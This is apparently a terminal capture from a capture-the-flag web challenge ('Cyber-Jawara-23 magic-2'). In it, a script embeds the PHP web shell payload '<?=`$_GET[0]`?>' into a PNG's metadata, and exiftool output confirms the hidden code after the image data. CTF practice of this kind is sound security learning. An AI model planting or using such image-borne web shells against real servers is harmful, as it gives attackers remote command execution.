 docker
..-Jawara-23/Web/magic-2
quote>
replican ~/Desktop/Projects/CTFs/Cyber-Jawara-23/Web/magic-2 git:(main)±5 15:27 (0.166s)
php gen_payload.php 8gwuix.png '<?=`$_GET[0]`?>' 'valid_image.png'
replican ~/Desktop/Projects/CTFs/Cyber-Jawara-23/Web/magic-2 git:(main)±6 15:27 (0.143s)
exiftool valid_image.png
ExifTool Version Number : 12.76
File Name : valid_image.png
Directory : .
File Size : 212 kB
File Modification Date/Time : 2024:02:29 15:27:17+07:00
File Access Date/Time : 2024:02:29 15:27:17+07:00
File Inode Change Date/Time : 2024:02:29 15:27:17+07:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 500
Image Height : 500
Bit Depth : 8
Color Type : RGB
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
White Point X : 0.3127
White Point Y : 0.329
Red X : 0.64
Red Y : 0.33
Green X : 0.3
Green Y : 0.6
Blue X : 0.15
Blue Y : 0.06
Background Color : 255 255 255
Warning : [minor] Text/EXIF chunk(s) found after PNG IDAT (may be ignored by some readers)
Exif Byte Order : Big-endian (Motorola, MM)
Datecreate : 2024-02-29T08:26:11+00:00
Datemodify : 2024-02-25T06:38:15+00:00
Datetimestamp : 2024-02-29T08:27:17+00:00
Synacktiv : <?=`$_GET[0]`?>
Image Size : 500x500
Megapixels : 0.250
replican ~/Desktop/Projects/CTFs/Cyber-Jawara-23/Web/magic-2 git:(main)±6 15:27
7% 10.25GB 37°C 49°C 03:27 PM 1 2 3 4 5 ..-Jawara-23/Web/magic-2 89 61